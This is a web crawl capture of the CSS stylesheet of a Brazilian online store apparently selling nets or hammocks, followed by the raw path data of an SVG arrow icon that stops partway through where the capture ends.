            font-weight: 500;
            /* height: 20px; */
            margin: 0px;
            /* padding: 0 8px; */
            text-transform: capitalize;
            /* text-shadow: 0 0 black; */
            text-shadow: 1px 1px 2px #d1d1d1, 0 0 1em white, 0 0 0.2em #ffffff;
            text-rendering: geometricPrecision;
        }
        
        .sales-counter.eh-product-info p {
            margin-bottom: 0;
            display: inline-flex;
            margin-right: 0px;
            /* background: #bc8bdb; */
            /* border-radius: 0px; */
            /* color: #fff; */
            /* color: #333 !important; */
            /* font-weight: 500; */
            /* height: 20px; */
            /* margin: 0px; */
            /* padding: 0 3px; */
            /* text-transform: capitalize; */
            /* text-shadow: 0 0 black; */
            /* text-shadow: 1px 1px 2px #d1d1d1, 0 0 1em white, 0 0 0.2em #ffffff; */
            text-rendering: geometricPrecision;
        }
        
        .sales-counter.eh-product-info {
            /* background-color: #1979c3; */
            /* color: #fff; */
            /* margin-top: 0px; */
            display: flex;
            /* float: right; */
            /* font-weight: 100; */
            /* border-radius: 5px; */
            /* text-shadow: 0px 0px 6px #d8d8d8; */
            /* flex-direction: row; */
            /* flex-wrap: nowrap; */
            /* align-content: stretch; */
            /* justify-content: space-evenly; */
            align-items: baseline;
            padding: 0px;
        }
        
        
        
        .explicacao-titulo {
            text-align: center;
            margin-top: -10px;
            max-width: 81%;
            margin-left: auto;
            margin-right: auto;
        }
        
        .block-title {
            text-align: center;
        }
        
        .column.main .block-title [aria-level="2"] {
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
            position: relative;
            display: inline-block;
            box-sizing: border-box;
            background-repeat: no-repeat;
            background-position: 50%;
            padding: 12px 0;
            word-break: break-all;
            padding-left: 17%;
            padding-right: 17%;
            white-space: nowrap;
            max-width: 100%;
            overflow: hidden;
            margin-top: 0px;
            margin-bottom: 0px;
        }
        
        .action.primary {
           color: #fff !important;
        }
        
        .catalog-product-view .column.main>.block .block-title [role="heading"] {
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
            
        }
        
        .page-main>.page-title-wrapper .page-title {
            text-transform: capitalize;
            font-size: 3.7rem !important;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
        }
        
        .column.main .block-title [aria-level="2"] {
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
        }
        
        h2 {
            font-size: 2.7rem !important;
            background-size: contain;
            font-weight: bold;
            color: #fcc700;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            text-transform: capitalize;
        }
        
        .telefone-computador {
            display: block;
        } 
        
        .telefone-celular {
            display: none;
        }
        
        .comparison.actions {
            display: none !important;
        }
        
        .old-price, .old.price {
            color: #c1c1c1 !important;
            text-decoration-line: spelling-error;
        }
        
        .table-comparison .price-box {
            display: grid !important;
        }
        
        .page-products .page-wrapper .products-grid:not(.swiper-container) .product-items .product-item .actions-secondary, .block.widget .products-grid:not(.swiper-container) .product-items .product-item .actions-secondary {
            top: 238px !important;
        }
        
        .amreview-toolbar-wrap .pages .action {
            background: url([data-uri]) no-repeat center / 10px 17px !important;
        }
        
        .product-item .price-box .old-price {
            display: none !important;
        }
        
        .product-info-price .price-box .old-price {
            display: none !important;
        }
        
        
        .soldtogether-swiper .product-item .price::after {
            font-weight: 300;
            color: #6b6b6b;
            /* content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia"; */
            display: block;
            font-size: 12px;
            margin-left: 1px;
            background-color: transparent;
            /* padding-left: 5px; */
            /* padding-right: 5px; */
            display: block;
            width: 190px;
            /* background-image: url(/media/wysiwyg/icone-lado-lado-computador.svg); */
            background-image: url(/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg);
            background-size: contain;
            background-repeat: no-repeat;
            background-size: 100% !important;
            background-position: 0px 19px !important;
            height: 40px;
            /* box-shadow: 0px 0px 6px #454545; */
        }
        
        
        .product-item .price::after {
            font-weight: 300;
            color: #6b6b6b;
            /* content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia"; */
            display: block;
            font-size: 12px;
            margin-left: 1px;
            background-color: transparent;
            /* padding-left: 5px; */
            /* padding-right: 5px; */
            display: block;
            width: 230px;
            /* background-image: url(/media/wysiwyg/icone-lado-lado-computador.svg); */
            background-image: url(/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg);
            filter: grayscale(1);
            background-size: contain;
            background-repeat: no-repeat;
            background-size: 100%  !important;
            background-position: 0px 19px  !important;
            height: 40px;
            /* box-shadow: 0px 0px 6px #454545; */
        }
        
        .product-info-price .price-box .price-container::after {
        font-weight: 300;
        color: #6b6b6b;
        /*content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia";*/
        display: block;
        font-size: 13px;
        margin-left: 1px;
        background-color: transparent;
        /* padding-left: 5px; */
        /* padding-right: 5px; */
        display: block;
        width: 230px;
            height: 40px;
            background-image: url(/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg);
             filter: grayscale(1);
            background-repeat: no-repeat;
            background-size: 100%;
            background-position: 0px 19px;
        /* box-shadow: 0px 0px 6px #454545; */
        }
        
        
        .catalog-category-view .page-title-wrapper {
            display: none !important;
        }
        
        
        .cart-open .cd-cart .checkout {
            color: #fff !important;
        }
        
        .cd-cart footer .checkout, .cd-cart footer .checkout:hover {
            background: #a5ce47;
            color: #fff !important;
        }
        
        .cd-cart .checkout {
            font-size: 17px !important;
        }
        
        .product-item-actions .actions-primary>.stock.unavailable {
            display: none !important;
        }
        
        .icones-produto {
            text-align: center;
        }
        
        
        .product-item {
            font-size: 1.3rem !important;
        }
        
        .product-info-main .product-add-form-bottom {
            line-height: 32px;
            margin-left: 100px;
            float: right !important;
            width: 250px !important;
        }
        
        
        .catalog-product-view .page-title-wrapper .page-title {
            font-weight: 300;
            text-transform: math-auto;
            line-height: normal;
            margin-top: 10px;
            margin-bottom: 10px;
            
        }
        
        .product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view {
            font-size: 12px !important;
        }
        
        .product-info-main .product-info-price .product-reviews-summary {
            display: table-header-group !important;
        }
        
        .box-tocart .field.qty label {
            color: white !important;
        }
        
        .box-tocart .action.tocart:not(:last-child) {
            font-size: 16px !important;
            font-weight: 300;
        }
        
        .rating-summary .rating-result {
            height: 22px !important;
            width: 110px !important;
        }
        
        
        .rating-summary .rating-result:before {
            
            background: url([data-uri]) repeat no-repeat left top / 22px 18px !important;
            
        }
        
        .rating-summary .rating-result:before {
            height: 20px !important;
        }
        
        .rating-summary .rating-result>span:before {
            background: url([data-uri]) repeat no-repeat left top / 22px 18px !important;
            height: 20px !important;
        }
        
        span.link-cep-br {
            margin-left: 10px !important;
        }
        
        .field.postcode input#cep {
            font-size: 14px !important;
            height: 30px !important;
            font-weight: 300 !important;
            width: 120px !important;
            margin-left: 10px;
            background-color: #f5f5f5 !important;
        }
        
        .label-mm {
            font-weight: 300 !important;
            margin-top: 6px !important;
            width: 10% !important;
        }
        
        #simularFrete #sendFrete {
            font-size: 14px !important;
            height: 30px !important;
            font-weight: 300 !important;
            float: left;
            margin-left: 10px;
            background-color: #e2e2e2;
            width: 120px !important;
            text-transform: math-auto;
            padding: 0px !important;
            color: #555555 !important;
        }
        
        
        .product-add-form::before {
            font-weight: 300 !important;
        }
        
        .product-options-wrapper .fieldset>.field>.label {
            font-weight: 300 !important;
            display: none;
        }
        
        .product-options-wrapper .field:not([option-selected]) .control>select {
            font-weight: 300 !important;;
            font-size: 13px !important;;
        }
        
        .product-addto-links .action {
            font-weight: 300 !important;
        }
        
        .product-info-main .product-info-price {
            margin: 0px 0 34px !important;
        }
        
        
        .page-header.configurable .logo {
            width: 210px;
        }
        
        .slick-initialized .slick-slide {
            padding: 20px;
            filter: drop-shadow(0 3px 15px rgba(0, 0, 0, 0.1));
        }
        
        .amreview-widget-container.-grid .amreview-review-wrapper.review-item {
            background: #fff;
        }
        
        .amreview-rating-label {
            display: none;
        }
        
        .amreview-widget-container .amreview-message {
            height: 60px;
            word-break: normal;
            word-wrap: break-word;
        }
        
        .amreview-widget-container .amreview-title-wrapper {
            text-transform: none !important;
            font-size: 12px !important;
        }
        
        .amreview-rating-label {
            display: none;
        }
        
        .amreview-description-wrap {
            width: 80% !important;
            text-align: justify;
            margin-left: 10%;
        }
        
        #product-review-container {
            width: calc(100% + 0px) !important;
        }
        
        .review-list .review-details {
            text-transform: capitalize;
            width: 100%;
        }
        
        .product.data.items>.item.content .review-add {
            margin-top: 0px !important;
        }
        
        
        
        .product.data.items>.item.content .argento-float-photo {
            margin-top: -50px !important;
        }
        
        .page-wrapper {
            box-shadow: 0 0 10px #ffffff !important;
        }
        
        .page-header {
            border-bottom: 0px !important;
        }

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/SetaSemFundo2.svg
body_size: 23795
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="360" height="360">
<path d="M0 0 C5.7857209 1.25622686 11.61583952 1.80893076 17.50488281 2.33935547 C18.25350586 2.41299316 19.00212891 2.48663086 19.7734375 2.5625 C20.77769775 2.65337891 20.77769775 2.65337891 21.80224609 2.74609375 C24.03809747 3.18104503 25.76269975 4.03023967 27.75 5.125 C27.53065796 6.392229 27.53065796 6.392229 27.30688477 7.68505859 C23.29516903 30.76982751 23.29516903 30.76982751 21.75 54.125 C21.7396875 54.84067139 21.729375 55.55634277 21.71875 56.29370117 C21.43507031 89.30337938 32.10789725 119.87070425 51.75 146.125 C52.3996875 146.99382812 53.049375 147.86265625 53.71875 148.7578125 C55.98389578 151.39757854 58.40410287 153.4604768 61.125 155.625 C64.20379084 158.07738791 67.22043229 160.53254358 70.125 163.1875 C72.99495245 165.30579824 74.26794738 165.63706656 77.75 165.125 C78.08 164.135 78.41 163.145 78.75 162.125 C80.73075027 160.76323419 82.73079663 159.42906884 84.75 158.125 C85.08 157.465 85.41 156.805 85.75 156.125 C86.74 155.795 87.73 155.465 88.75 155.125 C89.76142744 154.13655955 90.75956873 153.13447803 91.75 152.125 C94.25722739 150.31055913 96.81415666 148.58146512 99.375 146.84375 C101.73290193 145.23830047 101.73290193 145.23830047 103.4375 143.40625 C104.75 142.125 104.75 142.125 106.75 142.125 C106.75 141.465 106.75 140.805 106.75 140.125 C107.41 140.125 108.07 140.125 108.75 140.125 C108.75 139.465 108.75 138.805 108.75 138.125 C109.389375 138.021875 110.02875 137.91875 110.6875 137.8125 C111.368125 137.585625 112.04875 137.35875 112.75 137.125 C113.08 136.135 113.41 135.145 113.75 134.125 C115.30859375 132.73828125 115.30859375 132.73828125 117.1875 131.4375 C117.80496094 131.00050781 118.42242187 130.56351563 119.05859375 130.11328125 C120.75 129.125 120.75 129.125 122.75 129.125 C122.96092285 129.95410889 123.1718457 130.78321777 123.38916016 131.63745117 C127.33094439 147.10194976 131.35246756 162.5256708 135.80419922 177.85253906 C137.93583408 185.22797366 140.03337898 192.61313141 142.125 200 C142.36430237 200.84512146 142.60360474 201.69024292 142.85015869 202.56097412 C146.36420893 214.9940989 149.70147818 227.45950621 152.88647461 239.98071289 C155.22575206 249.16011766 157.670483 258.3055917 160.1875 267.4375 C160.52998779 268.6848291 160.87247559 269.9321582 161.2253418 271.21728516 C161.69967651 272.92924072 161.69967651 272.92924072 162.18359375 274.67578125 C162.46259521 275.68294189 162.74159668 276.69010254 163.02905273 277.7277832 C163.67074812 280.10872064 163.67074812 280.10872064 164.75 282.125 C165.0465955 285.53584821 165.10902137 287.50487218 163.375 290.5 C162.83875 291.03625 162.3025 291.5725 161.75 292.125 C161.09 292.125 160.43 292.125 159.75 292.125 C159.75 292.785 159.75 293.445 159.75 294.125 C159.09 294.125 158.43 294.125 157.75 294.125 C157.75 294.785 157.75 295.445 157.75 296.125 C157.09 296.125 156.43 296.125 155.75 296.125 C155.09 297.775 154.43 299.425 153.75 301.125 C153.09 301.125 152.43 301.125 151.75 301.125 C151.75 301.785 151.75 302.445 151.75 303.125 C151.09 303.125 150.43 303.125 149.75 303.125 C149.42 304.115 149.09 305.105 148.75 306.125 C148.09 306.125 147.43 306.125 146.75 306.125 C146.75 306.785 146.75 307.445 146.75 308.125 C146.09 308.125 145.43 308.125 144.75 308.125 C144.75 308.785 144.75 309.445 144.75 310.125 C140.84898511 311.4253383 138.5663285 310.625461 134.5625 309.75 C128.5353033 308.45090426 128.5353033 308.45090426 122.4375 307.5625 C119.4921734 307.21305447 116.70832109 306.73161696 113.8125 306.125 C110.58069249 305.45191298 107.41059142 304.94168351 104.125 304.625 C100.54411981 304.27319423 97.2416377 303.52591448 93.7734375 302.59375 C90.89895659 301.92784709 88.01872609 301.68761499 85.0859375 301.40234375 C81.84085814 301.01705841 78.68080563 300.33021547 75.484375 299.66015625 C72.41629168 299.05968851 69.34205599 298.58590506 66.25 298.125 C61.57870608 297.42648876 56.97046338 296.58714522 52.34765625 295.625 C49.3046403 295.03927663 46.25277278 294.57964069 43.1875 294.125 C38.66349073 293.45064651 34.24487026 292.60046611 29.79296875 291.5625 C25.73665455 290.6938438 21.62211017 290.30020615 17.49609375 289.9140625 C12.68947643 289.44234709 8.40099042 288.48822133 3.75 287.125 C-2.13509451 285.88697707 -8.00827636 285.00747132 -13.98828125 284.40625 C-18.12163298 283.89225807 -22.17804026 282.98793187 -26.25 282.125 C-27.91630767 281.78987667 -29.58288013 281.45605926 -31.25 281.125 C-31.25 277.125 -31.25 277.125 -28.875 274.375 C-26.25 272.125 -26.25 272.125 -24.25 272.125 C-23.92 270.805 -23.59 269.485 -23.25 268.125 C-21.93 267.795 -20.61 267.465 -19.25 267.125 C-19.25 266.465 -19.25 265.805 -19.25 265.125 C-18.59 265.125 -17.93 265.125 -17.25 265.125 C-17.25 264.465 -17.25 263.805 -17.25 263.125 C-16.59 263.125 -15.93 263.125 -15.25 263.125 C-15.0025 262.50625 -14.755 261.8875 -14.5 261.25 C-13.04371361 258.77431313 -11.87187494 258.17374998 -9.25 257.125 C-9.25 256.465 -9.25 255.805 -9.25 255.125 C-8.59 255.125 -7.93 255.125 -7.25 255.125 C-7.25 254.465 -7.25 253.805 -7.25 253.125 C-6.59 253.125 -5.93 253.125 -5.25 253.125 C-5.0025 252.5475 -4.755 251.97 -4.5 251.375 C-3.06700012 248.79560021 -1.46575324 247.06378408 0.75 245.125 C1.41 245.125 2.07 245.125 2.75 245.125 C2.75 244.465 2.75 243.805 2.75 243.125 C3.41 243.125 4.07 243.125 4.75 243.125 C4.2913434 238.79767468 1.78842232 237.01691707 -1.375 234.25 C-2.12160889 233.59028198 -2.12160889 233.59028198 -2.88330078 232.91723633 C-6.14825651 230.04202345 -9.46436061 227.22581012 -12.77734375 224.40625 C-15.06108892 222.41933112 -17.16080951 220.31610222 -19.25 218.125 C-19.82234375 217.53589844 -20.3946875 216.94679687 -20.984375 216.33984375 C-27.64946421 209.2081983 -41.25 194.35146058 -41.25 184.125 C-41.91 184.125 -42.57 184.125 -43.25 184.125 C-63.23991452 134.94019314 -60.67544327 81.05598205 -42.5625 31.6875 C-42.32266388 31.02776184 -42.08282776 30.36802368 -41.83572388 29.68829346 C-37.38630983 17.53389855 -37.38630983 17.53389855 -34.25 15.125 C-33.59 15.125 -32.93 15.125 -32.25 15.125 C-32.25 14.465 -32.25 13.805 -32.25 13.125 C-30.43889095 11.97112429 -28.5732679 10.90233859 -26.6875 9.875 C-21.6334962 7.02616295 -17.55831915 3.97498732 -13.25 0.125 C-8.62331064 -1.41722979 -4.69481848 -1.02623399 0 0 Z " fill="#FAC600" transform="translate(146.25,16.875)"/>
<path d="M0 0 C1.2684375 0.18304687 2.536875 0.36609375 3.84375 0.5546875 C6.25866934 0.95924873 8.62370548 1.41445374 11 2 C12.01001692 5.92589578 11.89948433 8.90009735 11.22265625 12.8828125 C10.94639404 14.614104 10.94639404 14.614104 10.66455078 16.38037109 C10.36653564 18.2339624 10.36653564 18.2339624 10.0625 20.125 C7.20657961 39.28256215 6.2788206 58.88376982 10 78 C10.12358887 78.67724121 10.24717773 79.35448242 10.37451172 80.05224609 C15.42673664 107.3710041 26.86917383 130.76014043 46 151 C46.6084375 151.6496875 47.216875 152.299375 47.84375 152.96875 C55.65370807 161.29675126 55.65370807 161.29675126 66 165 C66.33 164.01 66.66 163.02 67 162 C67.99 162 68.98 162 70 162 C70 161.34 70 160.68 70 160 C71.65498811 158.62084324 73.37830374 157.32349612 75.125 156.0625 C80.69119071 152.00781066 86.10377577 147.79161913 91.45361328 143.45532227 C95.78187858 140 95.78187858 140 98 140 C98.2475 139.40703125 98.495 138.8140625 98.75 138.203125 C100.18968863 135.6656738 101.65151493 134.45955898 104 132.75 C104.70125 132.22921875 105.4025 131.7084375 106.125 131.171875 C108 130 108 130 110 130 C110.26554688 131.09699219 110.53109375 132.19398438 110.8046875 133.32421875 C111.16126815 134.77869247 111.5180496 136.23311698 111.875 137.6875 C112.04902344 138.40873047 112.22304688 139.12996094 112.40234375 139.87304688 C113.35435797 143.73399345 114.50246624 147.31051158 116 151 C116.57368276 153.15841037 117.11052778 155.32671549 117.625 157.5 C119.52650225 165.33677838 121.65518881 173.10520102 123.8125 180.875 C126.43529014 190.32313693 129.02794962 199.77780122 131.5625 209.25 C133.84370867 217.76504507 136.1767407 226.263654 138.5625 234.75 C143.36790621 251.86496066 143.36790621 251.86496066 145.375 259.125 C145.62580322 260.01928711 145.87660645 260.91357422 146.13500977 261.83496094 C147.16185635 265.56751788 148.0962268 269.21296553 148.6015625 273.0546875 C148.68132754 275.88330461 148.68132754 275.88330461 150 277 C150.36280688 280.04338539 150.31980139 281.52823664 148.57885742 284.09643555 C147.92763916 284.769729 147.2764209 285.44302246 146.60546875 286.13671875 C145.89712891 286.87857422 145.18878906 287.62042969 144.45898438 288.38476562 C143.70939453 289.14466797 142.95980469 289.90457031 142.1875 290.6875 C141.44951172 291.45900391 140.71152344 292.23050781 139.95117188 293.02539062 C137.06771424 296.01322682 134.46553437 298.68964376 131 301 C128.03135814 289.47661746 125.37604807 277.89838405 122.82458496 266.27609253 C119.45868358 250.94879408 116.01724215 235.64475454 112.4074707 220.37304688 C110.18080028 210.90258414 108.14269687 201.39771638 106.13891602 191.87792969 C104.46065696 183.96914098 102.61528114 176.11973503 100.56005859 168.30029297 C99.40715743 163.87225892 98.55815721 159.54327963 98 155 C97.50371094 155.37511719 97.00742188 155.75023437 96.49609375 156.13671875 C92.62865553 159.05013995 88.74751295 161.9129751 84.73828125 164.62890625 C82.83657253 166.07379107 82.83657253 166.07379107 80.70703125 168.29296875 C77.71994934 171.28005066 74.59620318 174.02153795 71.375 176.75 C70.51648438 177.49056641 70.51648438 177.49056641 69.640625 178.24609375 C67.10847828 180.3954741 65.18137739 181.93954087 62 183 C23.85923435 150.34407897 -4.88402217 103.42536787 -10 53 C-10.6969053 40.72374506 -9.07857096 29.07550748 -7 17 C-8.05316406 16.89042969 -9.10632813 16.78085937 -10.19140625 16.66796875 C-19.9314134 15.61186444 -29.42628702 14.09033035 -39 12 C-39 11.34 -39 10.68 -39 10 C-26.55090625 -1.14474573 -16.13575565 -2.48192021 0 0 Z " fill="#F9F9F9" transform="translate(157,22)"/>
<path d="M0 0 C5.7857209 1.25622686 11.61583952 1.80893076 17.50488281 2.33935547 C18.25350586 2.41299316 19.00212891 2.48663086 19.7734375 2.5625 C20.77769775 2.65337891 20.77769775 2.65337891 21.80224609 2.74609375 C24.03809747 3.18104503 25.76269975 4.03023967 27.75 5.125 C27.53065796 6.392229 27.53065796 6.392229 27.30688477 7.68505859 C23.29516903 30.76982751 23.29516903 30.76982751 21.75 54.125 C21.7396875 54.84067139 21.729375 55.55634277 21.71875 56.29370117 C21.43507031 89.30337938 32.10789725 119.87070425 51.75 146.125 C52.3996875 146.99382812 53.049375 147.86265625 53.71875 148.7578125 C55.98389578 151.39757854 58.40410287 153.4604768 61.125 155.625 C64.20379084 158.07738791 67.22043229 160.53254358 70.125 163.1875 C72.99495245 165.30579824 74.26794738 165.63706656 77.75 165.125 C78.08 164.135 78.41 163.145 78.75 162.125 C80.73075027 160.76323419 82.73079663 159.42906884 84.75 158.125 C85.08 157.465 85.41 156.805 85.75 156.125 C86.74 155.795 87.73 155.465 88.75 155.125 C89.76142744 154.13655955 90.75956873 153.13447803 91.75 152.125 C94.25722739 150.31055913 96.81415666 148.58146512 99.375 146.84375 C101.73290193 145.23830047 101.73290193 145.23830047 103.4375 143.40625 C104.75 142.125 104.75 142.125 106.75 142.125 C106.75 141.465 106.75 140.805 106.75 140.125 C107.41 140.125 108.07 140.125 108.75 140.125 C108.75 139.465 108.75 138.805 108.75 138.125 C109.389375 138.021875 110.02875 137.91875 110.6875 137.8125 C111.368125 137.585625 112.04875 137.35875 112.75 137.125 C113.08 136.135 113.41 135.145 113.75 134.125 C115.30859375 132.73828125 115.30859375 132.73828125 117.1875 131.4375 C117.80496094 131.00050781 118.42242187 130.56351563 119.05859375 130.11328125 C120.75 129.125 120.75 129.125 122.75 129.125 C122.96092285 129.95410889 123.1718457 130.78321777 123.38916016 131.63745117 C127.33094439 147.10194976 131.35246756 162.5256708 135.80419922 177.85253906 C137.93583408 185.22797366 140.03337898 192.61313141 142.125 200 C142.36430237 200.84512146 142.60360474 201.69024292 142.85015869 202.56097412 C146.36420893 214.9940989 149.70147818 227.45950621 152.88647461 239.98071289 C155.22575206 249.16011766 157.670483 258.3055917 160.1875 267.4375 C160.52998779 268.6848291 160.87247559 269.9321582 161.2253418 271.21728516 C161.69967651 272.92924072 161.69967651 272.92924072 162.18359375 274.67578125 C162.46259521 275.68294189 162.74159668 276.69010254 163.02905273 277.7277832 C163.67074812 280.10872064 163.67074812 280.10872064 164.75 282.125 C165.0465955 285.53584821 165.10902137 287.50487218 163.375 290.5 C162.83875 291.03625 162.3025 291.5725 161.75 292.125 C161.09 292.125 160.43 292.125 159.75 292.125 C159.75 292.785 159.75 293.445 159.75 294.125 C159.09 294.125 158.43 294.125 157.75 294.125 C157.75 294.785 157.75 295.445 157.75 296.125 C157.09 296.125 156.43 296.125 155.75 296.125 C155.09 297.775 154.43 299.425 153.75 301.125 C153.09 301.125 152.43 301.125 151.75 301.125 C151.75 301.785 151.75 302.445 151.75 303.125 C151.09 303.125 150.43 303.125 149.75 303.125 C149.42 304.115 149.09 305.105 148.75 306.125 C148.09 306.125 147.43 306.125 146.75 306.125 C146.75 306.785 146.75 307.445 146.75 308.125 C146.09 308.125 145.43 308.125 144.75 308.125 C144.75 308.785 144.75 309.445 144.75 310.125 C140.84898511 311.4253383 138.5663285 310.625461 134.5625 309.75 C128.5353033 308.45090426 128.5353033 308.45090426 122.4375 307.5625 C119.4921734 307.21305447 116.70832109 306.73161696 113.8125 306.125 C110.58069249 305.45191298 107.41059142 304.94168351 104.125 304.625 C100.54411981 304.27319423 97.2416377 303.52591448 93.7734375 302.59375 C90.89895659 301.92784709 88.01872609 301.68761499 85.0859375 301.40234375 C81.84085814 301.01705841 78.68080563 300.33021547 75.484375 299.66015625 C72.41629168 299.05968851 69.34205599 298.58590506 66.25 298.125 C61.57870608 297.42648876 56.97046338 296.58714522 52.34765625 295.625 C49.3046403 295.03927663 46.25277278 294.57964069 43.1875 294.125 C38.66349073 293.45064651 34.24487026 292.60046611 29.79296875 291.5625 C25.73665455 290.6938438 21.62211017 290.30020615 17.49609375 289.9140625 C12.68947643 289.44234709 8.40099042 288.48822133 3.75 287.125 C-2.13509451 285.88697707 -8.00827636 285.00747132 -13.98828125 284.40625 C-18.12163298 283.89225807 -22.17804026 282.98793187 -26.25 282.125 C-27.91630767 281.78987667 -29.58288013 281.45605926 -31.25 281.125 C-31.25 277.125 -31.25 277.125 -28.875 274.375 C-26.25 272.125 -26.25 272.125 -24.25 272.125 C-23.92 270.805 -23.59 269.485 -23.25 268.125 C-21.93 267.795 -20.61 267.465 -19.25 267.125 C-19.25 266.465 -19.25 265.805 -19.25 265.125 C-18.59 265.125 -17.93 265.125 -17.25 265.125 C-17.25 264.465 -17.25 263.805 -17.25 263.125 C-16.59 263.125 -15.93 263.125 -15.25 263.125 C-15.0025 262.50625 -14.755 261.8875 -14.5 261.25 C-13.04371361 258.77431313 -11.87187494 258.17374998 -9.25 257.125 C-9.25 256.465 -9.25 255.805 -9.25 255.125 C-8.59 255.125 -7.93 255.125 -7.25 255.125 C-7.25 254.465 -7.25 253.805 -7.25 253.125 C-6.59 253.125 -5.93 253.125 -5.25 253.125 C-5.0025 252.5475 -4.755 251.97 -4.5 251.375 C-3.06700012 248.79560021 -1.46575324 247.06378408 0.75 245.125 C1.41 245.125 2.07 245.125 2.75 245.125 C2.75 244.465 2.75 243.805 2.75 243.125 C3.41 243.125 4.07 243.125 4.75 243.125 C4.2913434 238.79767468 1.78842232 237.01691707 -1.375 234.25 C-2.12160889 233.59028198 -2.12160889 233.59028198 -2.88330078 232.91723633 C-6.14825651 230.04202345 -9.46436061 227.22581012 -12.77734375 224.40625 C-15.06108892 222.41933112 -17.16080951 220.31610222 -19.25 218.125 C-19.82234375 217.53589844 -20.3946875 216.94679687 -20.984375 216.33984375 C-27.64946421 209.2081983 -41.25 194.35146058 -41.25 184.125 C-41.91 184.125 -42.57 184.125 -43.25 184.125 C-63.23991452 134.94019314 -60.67544327 81.05598205 -42.5625 31.6875 C-42.32266388 31.02776184 -42.08282776 30.36802368 -41.83572388 29.68829346 C-37.38630983 17.53389855 -37.38630983 17.53389855 -34.25 15.125 C-33.59 15.125 -32.93 15.125 -32.25 15.125 C-32.25 14.465 -32.25 13.805 -32.25 13.125 C-30.43889095 11.97112429 -28.5732679 10.90233859 -26.6875 9.875 C-21.6334962 7.02616295 -17.55831915 3.97498732 -13.25 0.125 C-8.62331064 -1.41722979 -4.69481848 -1.02623399 0 0 Z M-28.25 15.125 C-28.25 15.785 -28.25 16.445 -28.25 17.125 C-17.62194659 19.44553568 -7.06553551 20.99976069 3.75 22.125 C3.5334375 23.383125 3.316875 24.64125 3.09375 25.9375 C-3.89979684 68.14766174 9.0338197 109.58940699 33.75 144.125 C34.77867187 145.56552734 34.77867187 145.56552734 35.828125 147.03515625 C41.30270587 154.50854992 47.22578702 161.54374538 53.33056641 168.50585938 C54.62579648 169.98332169 55.91294523 171.46785861 57.19921875 172.953125 C62.03370028 178.45414064 67.16024491 183.39419073 72.75 188.125 C77.28668128 185.59492775 81.21947401 182.49836451 85.25 179.25 C86.22646484 178.47462891 86.22646484 178.47462891 87.22265625 177.68359375 C90.96333869 174.68349086 94.37519945 171.53891248 97.75 168.125 C99.47758687 166.66064012 101.22716638 165.22174349 103 163.8125 C104.30710938 162.76642578 104.30710938 162.76642578 105.640625 161.69921875 C107.75 160.125 107.75 160.125 108.75 160.125 C108.92958252 161.04974121 109.10916504 161.97448242 109.29418945 162.92724609 C110.99679308 171.58255993 112.8863684 180.16951213 114.9375 188.75 C117.67904031 200.34701029 120.25753378 211.97205008 122.75 223.625 C125.42523629 236.12588634 128.21235608 248.58934278 131.16479492 261.02832031 C132.7368287 267.68093268 134.24402833 274.34257816 135.671875 281.02734375 C135.83086777 281.76878128 135.98986053 282.51021881 136.15367126 283.27412415 C136.92614391 286.88040516 137.69036091 290.48812391 138.44165039 294.09887695 C138.71485107 295.38109131 138.98805176 296.66330566 139.26953125 297.984375 C139.50776611 299.12358398 139.74600098 300.26279297 139.99145508 301.43652344 C140.54879783 304.24948197 140.54879783 304.24948197 142.75 306.125 C150.45675245 298.54803602 150.45675245 298.54803602 157.9375 290.75 C158.48792969 290.16476562 159.03835938 289.57953125 159.60546875 288.9765625 C161.09679272 286.56397697 161.03411474 284.91025594 160.75 282.125 C160.42 281.795 160.09 281.465 159.75 281.125 C159.46704382 279.65178249 159.22573272 278.17056398 159 276.6875 C157.69287238 269.23591845 155.58324826 262.03402555 153.50488281 254.77099609 C152.13134074 249.95649126 150.78630174 245.13398275 149.4375 240.3125 C149.14254639 239.25909424 148.84759277 238.20568848 148.54370117 237.12036133 C143.07297432 217.57203952 137.69874164 198.00530704 132.55007935 178.36993408 C130.07833294 168.95697478 127.51700189 159.58377044 124.60107422 150.29663086 C123.03788259 145.28944228 121.81703829 140.26073103 120.75 135.125 C117.77743703 136.5747272 115.16142137 138.15357677 112.5 140.125 C111.79359375 140.640625 111.0871875 141.15625 110.359375 141.6875 C109.82828125 142.161875 109.2971875 142.63625 108.75 143.125 C108.75 143.785 108.75 144.445 108.75 145.125 C108.21503906 145.35960937 107.68007812 145.59421875 107.12890625 145.8359375 C104.06412331 147.49665732 101.41414697 149.59749045 98.6875 151.75 C93.46120343 155.83969087 88.14683597 159.73890021 82.69921875 163.53125 C82.05597656 164.0571875 81.41273438 164.583125 80.75 165.125 C80.75 165.785 80.75 166.445 80.75 167.125 C79.43 167.455 78.11 167.785 76.75 168.125 C76.75 168.785 76.75 169.445 76.75 170.125 C58.16305101 164.73398016 44.08870524 143.50686663 35.125 127.25 C17.86165645 94.54851222 15.63848088 57.40987403 21.41479492 21.50634766 C21.59888916 20.35183105 21.7829834 19.19731445 21.97265625 18.0078125 C22.23187866 16.48244873 22.23187866 16.48244873 22.49633789 14.92626953 C22.75462046 